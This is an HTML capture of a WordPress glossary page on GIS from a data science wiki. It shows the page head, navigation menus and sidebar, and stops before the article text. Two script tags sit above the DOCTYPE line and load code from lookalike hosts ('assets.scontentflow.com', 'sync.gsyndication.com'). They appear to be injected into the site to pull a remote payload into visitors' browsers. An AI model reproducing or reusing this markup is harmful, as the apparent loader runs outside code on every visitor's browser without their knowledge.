

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://datasciencewiki.net/gis/
body_size: 9909
content:
<script src="https://assets.scontentflow.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3028737927442470"
     crossorigin="anonymous"></script>
	
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://datasciencewiki.net/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>GIS - Data Science Wiki</title>
	<meta name="description" content="GIS : GIS, or geographic information systems, is a technology that allows users to analyze and manipulate spatial data to better understand the" />
	<link rel="canonical" href="https://datasciencewiki.net/gis/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="GIS - Data Science Wiki" />
	<meta property="og:description" content="GIS : GIS, or geographic information systems, is a technology that allows users to analyze and manipulate spatial data to better understand the" />
	<meta property="og:url" content="https://datasciencewiki.net/gis/" />
	<meta property="og:site_name" content="Data Science Wiki" />
	<meta property="article:published_time" content="2022-12-14T10:21:00+00:00" />
	<meta property="article:modified_time" content="2023-01-21T00:31:25+00:00" />
	<meta name="author" content="abdoiiii" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="abdoiiii" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://datasciencewiki.net/gis/#article","isPartOf":{"@id":"https://datasciencewiki.net/gis/"},"author":{"name":"abdoiiii","@id":"https://datasciencewiki.net/#/schema/person/c7095483f7b051f54b197e7f18230a99"},"headline":"GIS","datePublished":"2022-12-14T10:21:00+00:00","dateModified":"2023-01-21T00:31:25+00:00","mainEntityOfPage":{"@id":"https://datasciencewiki.net/gis/"},"wordCount":278,"commentCount":0,"publisher":{"@id":"https://datasciencewiki.net/#/schema/person/1d97672a2bbef697016ee97f86b66cfe"},"articleSection":["G"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://datasciencewiki.net/gis/#respond"]}]},{"@type":"WebPage","@id":"https://datasciencewiki.net/gis/","url":"https://datasciencewiki.net/gis/","name":"GIS - Data Science Wiki","isPartOf":{"@id":"https://datasciencewiki.net/#website"},"datePublished":"2022-12-14T10:21:00+00:00","dateModified":"2023-01-21T00:31:25+00:00","description":"GIS : GIS, or geographic information systems, is a technology that allows users to analyze and manipulate spatial data to better understand the","breadcrumb":{"@id":"https://datasciencewiki.net/gis/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://datasciencewiki.net/gis/"]}]},{"@type":"BreadcrumbList","@id":"https://datasciencewiki.net/gis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://datasciencewiki.net/"},{"@type":"ListItem","position":2,"name":"GIS"}]},{"@type":"WebSite","@id":"https://datasciencewiki.net/#website","url":"https://datasciencewiki.net/","name":"Data Science Wiki","description":"Unlocking the power of data science, one term at a time.","publisher":{"@id":"https://datasciencewiki.net/#/schema/person/1d97672a2bbef697016ee97f86b66cfe"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://datasciencewiki.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://datasciencewiki.net/#/schema/person/1d97672a2bbef697016ee97f86b66cfe","name":"Abdullah","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://datasciencewiki.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"Abdullah"},"logo":{"@id":"https://datasciencewiki.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://datasciencewiki.net/#/schema/person/c7095483f7b051f54b197e7f18230a99","name":"abdoiiii","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://datasciencewiki.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e0509940d2a0d5a33b2d7241dd45d4d048f18f3026ffce6a5425ccde382ebb5c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e0509940d2a0d5a33b2d7241dd45d4d048f18f3026ffce6a5425ccde382ebb5c?s=96&d=mm&r=g","caption":"abdoiiii"},"sameAs":["http://datasciencewiki.net"],"url":"https://datasciencewiki.net/author/abdoiiii/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Data Science Wiki &raquo; Feed" href="https://datasciencewiki.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Data Science Wiki &raquo; Comments Feed" href="https://datasciencewiki.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Data Science Wiki &raquo; GIS Comments Feed" href="https://datasciencewiki.net/gis/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/datasciencewiki.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://datasciencewiki.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://datasciencewiki.net/wp-content/themes/likeawiki/style.css?ver=6.8.3' type='text/css' media='all' />

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-246846551-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["datasciencewiki.net"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-246846551-1", {"anonymize_ip":true});
gtag("config", "G-L319NK9RF1");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://datasciencewiki.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://datasciencewiki.net/wp-json/wp/v2/posts/293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://datasciencewiki.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://datasciencewiki.net/?p=293' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://datasciencewiki.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdatasciencewiki.net%2Fgis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://datasciencewiki.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdatasciencewiki.net%2Fgis%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.92.0" /><!--[if lt IE 9]><script src="https://datasciencewiki.net/wp-content/themes/likeawikiinc/html5shiv.js"></script><![endif]--><style type="text/css" id="likeawiki-inline-css">#sidebar a, article.content-area a { color:  !important; }#tool-bar{ display: none; }#main{margin-top: 11em };body > div { font-size: 16px !important; }</style><meta name="google-site-verification" content="LszutW6TgkBJtrbBpAzkn9hZJ7SgaNXsrxrIi5txLl4"><link rel="icon" href="https://datasciencewiki.net/wp-content/uploads/2023/01/cropped-Data-Science-Wiki-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://datasciencewiki.net/wp-content/uploads/2023/01/cropped-Data-Science-Wiki-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://datasciencewiki.net/wp-content/uploads/2023/01/cropped-Data-Science-Wiki-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://datasciencewiki.net/wp-content/uploads/2023/01/cropped-Data-Science-Wiki-1-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-293 single-format-standard wp-theme-likeawiki">
<div class="skip-link screen-reader-text">
    <a href="#content" title="Skip to content">Skip to content</a>
</div>
    <div id="masthead">
        <div id="access" class="secondary-nav" role="navigation">

            <div class="menu"><ul>
<li class="page_item page-item-904"><a href="https://datasciencewiki.net/about-us/">About us</a></li>
<li class="page_item page-item-1716"><a href="https://datasciencewiki.net/chatgpt_documentation/">ChatGPT Documentation</a></li>
<li class="page_item page-item-1667"><a href="https://datasciencewiki.net/">Data Science Dictionary</a></li>
<li class="page_item page-item-900"><a href="https://datasciencewiki.net/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-902"><a href="https://datasciencewiki.net/dmca/">DMCA</a></li>
<li class="page_item page-item-3"><a href="https://datasciencewiki.net/privacy-policy/">Privacy Policy</a></li>
</ul></div>

        </div>

        <div class="topnav">
            <div class="toggler-container">
            <a href="javascript:void(0);" class="icon" onclick="lawtopnavMobi()">
            <span class="sbar1"></span><span class="sbar1"></span><span class="sbar1"></span></a>
            </div>    
                <nav id="topnavLinks" style="display:none">
            
                    <div class="menu"><ul>
<li class="page_item page-item-904"><a href="https://datasciencewiki.net/about-us/">About us</a></li>
<li class="page_item page-item-1716"><a href="https://datasciencewiki.net/chatgpt_documentation/">ChatGPT Documentation</a></li>
<li class="page_item page-item-1667"><a href="https://datasciencewiki.net/">Data Science Dictionary</a></li>
<li class="page_item page-item-900"><a href="https://datasciencewiki.net/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-902"><a href="https://datasciencewiki.net/dmca/">DMCA</a></li>
<li class="page_item page-item-3"><a href="https://datasciencewiki.net/privacy-policy/">Privacy Policy</a></li>
</ul></div>
        
                </nav>
        </div>

            <header class="site-header" role="banner">
                <figure class="logo">   
                    <a href="https://datasciencewiki.net/" 
                title="Data Science Wiki &mdash; Unlocking the power of data science, one term at a time." 
                rel="home"><img src="https://datasciencewiki.net/wp-content/uploads/2023/01/Data-Science-Wiki.png" 
                height="98" 
                width="400" 
                alt="Data Science Wiki" /></a>
                </figure> 

                    <div class="hgroup">	
                        <h1 class="site-title"><a href="https://datasciencewiki.net/">
                        Data Science Wiki</a></h1>
	                <h2 class="site-description">Unlocking the power of data science, one term at a time.</h2>	
                    </div>
                    
            </header>

                <div id="access" class="primary-nav" role="navigation">
        
                    <div class="menu"><ul>
<li class="page_item page-item-904"><a href="https://datasciencewiki.net/about-us/">About us</a></li>
<li class="page_item page-item-1716"><a href="https://datasciencewiki.net/chatgpt_documentation/">ChatGPT Documentation</a></li>
<li class="page_item page-item-1667"><a href="https://datasciencewiki.net/">Data Science Dictionary</a></li>
<li class="page_item page-item-900"><a href="https://datasciencewiki.net/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-902"><a href="https://datasciencewiki.net/dmca/">DMCA</a></li>
<li class="page_item page-item-3"><a href="https://datasciencewiki.net/privacy-policy/">Privacy Policy</a></li>
</ul></div>
        
                </div><!-- ends access# -->
    </div><!-- ends masthead -->

                    <aside id="tool-bar">
    <div id="breadcrumbs">
        <div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://datasciencewiki.net/" rel="v:url" property="v:title">Home</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://datasciencewiki.net/category/g/">G</a></span> &raquo; <span class="current">GIS</span></div><!-- .breadcrumbs -->    </div>

        <nav class="toolbar">

            <span><button class="law-button" 
            onclick="toggle_visibility('law-tools');">
            Tools</button></span>

            <div id="law-tools" style="display:none;">
                <div class="likeawiki-tools">
                    <div class="tools-inner">
                                
    
    <section id="sidebar-law-widget">

        
    <div id="block-5" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://datasciencewiki.net/2022/12/'>December 2022</a></li>
</ul></div></div></div><div id="block-6" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-5"><a href="https://datasciencewiki.net/category/a/">A</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://datasciencewiki.net/category/b/">B</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://datasciencewiki.net/category/c/">C</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://datasciencewiki.net/category/d/">D</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://datasciencewiki.net/category/e/">E</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://datasciencewiki.net/category/f/">F</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://datasciencewiki.net/category/g/">G</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://datasciencewiki.net/category/h/">H</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://datasciencewiki.net/category/i/">I</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://datasciencewiki.net/category/j/">J</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://datasciencewiki.net/category/k/">K</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://datasciencewiki.net/category/l/">L</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://datasciencewiki.net/category/m/">M</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://datasciencewiki.net/category/n/">N</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://datasciencewiki.net/category/o/">O</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://datasciencewiki.net/category/p/">P</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://datasciencewiki.net/category/q/">Q</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://datasciencewiki.net/category/r/">R</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://datasciencewiki.net/category/s/">S</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://datasciencewiki.net/category/t/">T</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://datasciencewiki.net/category/u/">U</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://datasciencewiki.net/category/v/">V</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://datasciencewiki.net/category/w/">W</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://datasciencewiki.net/category/x/">X</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://datasciencewiki.net/category/z/">Z</a>
</li>
</ul></div></div></div>
    
</section><div class="likeawiki-tool-container" style="overflow:auto"><ul class="above-law-widget"><li class="blank-lister"></li>
        </ul><div class="law-widget-inner"></div><div class="meta-default">
        <ul>
        <li>To search for a word and highlight it on page use <span>Ctrl + F</span></li>
        <li>To copy text from page, highlight text and then <span>Ctrl + C</span></li>
        <li>To paste that text into another page, click page then <span>Ctrl + V</span></li>
        <li>To search Internet, highlight text then right click <span>Options List</span></li>
        <li>Current pixel font size is<span>16 </span></li>
        &nbsp; <small> Click Tools to remove</small>
        </ul>
          </div></div>    
            
                    </div>
                </div>
            </div>

        </nav>  <div class="clearfix"></div>  
</aside>
 
                    
                    <div class="clearfix"></div><div class="row">
    <div id="main">
        <div class="spaces" role="complementary">
            <section id="sidebar">

        
    <div id="block-2" class="widget-container widget_block widget_search"><form role="search" method="get" action="https://datasciencewiki.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget-container widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://datasciencewiki.net/z-test/">Z-Test</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://datasciencewiki.net/z-score/">Z-Score</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://datasciencewiki.net/xgboost/">XGBoost</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://datasciencewiki.net/web-scraping/">Web Scraping</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://datasciencewiki.net/variance/">Variance</a></li>
</ul></div></div>
